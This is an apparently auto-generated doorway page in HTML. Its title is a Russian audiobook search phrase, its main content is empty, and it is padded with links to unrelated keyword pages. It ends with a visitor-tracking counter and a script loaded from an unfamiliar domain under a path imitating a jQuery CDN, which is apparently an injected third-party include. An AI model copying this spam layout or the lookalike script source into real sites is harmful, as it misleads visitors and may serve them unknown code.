

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-audiokniga-hromaya-sudba-slushat.html
body_size: 1735
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аудиокнига хромая судьба слушать - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аудиокнига хромая судьба слушать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-skachat-igru-bridge-builder.html">Скачать игру bridge builder</a></li>
                                <li><a href="hinx-perevodchik-filmov-programma-skachat.html">Переводчик фильмов программа скачать</a></li>
                                <li><a href="hinx-mikoplazmozy-zhivotnyh-prezentaciya.html">Микоплазмозы животных презентация</a></li>
                                <li><a href="hinx-vostochnaya-muzyka-sbornik-skachat-besplatno.html">Восточная музыка сборник скачать бесплатно</a></li>
                                <li><a href="hinx-onlayn-tv-see.html">Онлайн тв see</a></li>
                                <li><a href="hinx-chem-otkryt-pdf-besplatnye-programmy.html">Чем открыть pdf бесплатные программы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-ukradennaya-zhenschina-plenennye-serdca.html">Украденная женщина плененные сердца</a></li>
                                            <li><a href="hinx-le-jour-et-la-nuit.html">Le jour et la nuit</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-kak-skachat-modern-combat-4-na-android.html">Как скачать modern combat 4 на андроид</a></li>
                                            <li><a href="hinx-spravka-025-yu-obrazec.html">Справка 025 ю образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-film-o-filme-zakrytaya-shkola-skachat.html">Фильм о фильме закрытая школа скачать</a></li>
                                            <li><a href="hinx-mody-teamspeak.html">Моды teamspeak</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-religiya-kak-biznes-proekt.html">Религия как бизнес проект</a></li>
                                            <li><a href="hinx-skachat-blank-prav.html">Скачать бланк прав</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
